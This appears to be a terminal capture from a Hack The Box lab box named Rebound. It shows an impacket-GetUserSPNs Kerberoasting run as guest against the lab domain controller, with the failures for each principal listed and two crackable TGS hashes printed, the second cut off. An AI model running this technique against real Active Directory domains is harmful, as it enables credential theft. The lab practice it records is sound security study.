 ┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# impacket-GetUserSPNs -dc-ip 10.10.11.231 -target-domain rebound.htb -usersfile usernames.txt  rebound.htb/guest -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[-] Principal: ppaul - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: llune - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: fflock - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: jjones - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: mmalone - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: nnoon - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$23$*ldap_monitor$REBOUND.HTB$ldap_monitor*$ad05188857feccc3caa6f9f48a671935$46f96d7f97af600778dcc1007dcac7d2424ba96ae17de280
41980387abdbe87f2eaba7adfab092d6064e0670ede4ff38e428a81c98145bbeaecaf55a411695f94fc082b0a6d6e4fcb9bee02a0c7b5f7b171ca8127c7fa39bc0f8c
32a1c3f76dba10f889f9c5007671ae22af5855c7df2a1469acde817120a85d8adb55753985553390c5f773b62ca44328ae8f6a37c9e7f8dfacffcd2c584e4cedfab51
5400db553f81d6dfd3ec7f3bf89ca0ae335c156e7de6c01be8027e0d0a87570011f1f264fc08553e1f4ceb1617ecc2d336d3c11c817533a06d1938cda17acd5f2b209
a083284e837e01cecf4ba57b8749b508d4a2124aba3ae920b25e93e47b7b4af1a5b7d945773504f667046f2fe347190d2f9a1c68da73ddc49812ca236fefecac59153
397de8766f3451167ba628619352663756b091b07cfbdfed2fd378d415b7db30f040afa3df1dd5c9a67370b5d26e0ce376c90c6ec38b8b5ec44bea20f735a67cf49a5
7fe5855fe153f216c5aa8a31106edd3db4a95e13ef270d3c60bf3e05585064986034e43b4d126786b80384be863c89263e55fd2bdc7f02f62ee125fb0eb7b773273d6
9296bec9a85fe6366ad661b0ee29ef996b15a331dbfdfd76f30f5025ad310b103c5ac2be91eccc574b1ec74c70865ded4189f185bd0b404a53ad6b32f1518cdff1f10
7990d7fbe293006c08bc4ee786ce1da34d2f90ef9a79847660f04786c981bc04937d88b4354ef848bb1d77b6eaf67c8ab0dfe3299b4ff63b8cc562fdc83e2ef1d385f
f53bf402ec62582035edbd9ac9978cd4371f1d157add5c661e0bf8ecda000b878792c1e2108c936d07d8864c015dc7ee87a242d535bfd0f225d4c713c87aed1862bd6
b322e411b9c158578fd8242b010137cd624ddeadde1fac67a8ae01e1c631b995566d0210912c8c793ef629351fc19d5930f8d0843826f2e03ffcb0227a3ad672e210f
ac62fbabeece26a6efd8b00d9c075a46736d7c800988d5ad3f4f1fef4cd301ed52dee8af18bdd7e004ee98ffcfaccd4
[-] Principal: oorend - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: ServiceMgmt - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: winrm_svc - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: batch_runner - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: tbrady - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$delegator$$REBOUND.HTB$*delegator$*$fe47511bd2081a01a9646e3e$5bb20922c8f398d2f8f1ed5b957aa9879948e2c4a642cebcf513609ceb39
b8d78d5e3059fed84758c9bd6be6c94996846256155571d7ca7d9c4656acddb20f9dad5b67286edcf09e3e2fe6968647f52a10bdc38b6440dc8055b12501bba4463ec
c2c4a176cc32831dac7d09dc8469646ff435c5b4cc882321c48883ef7da62acbe38f0358719c203605df508d801b423535e09c324187502869af9e2b022e1e7ff5931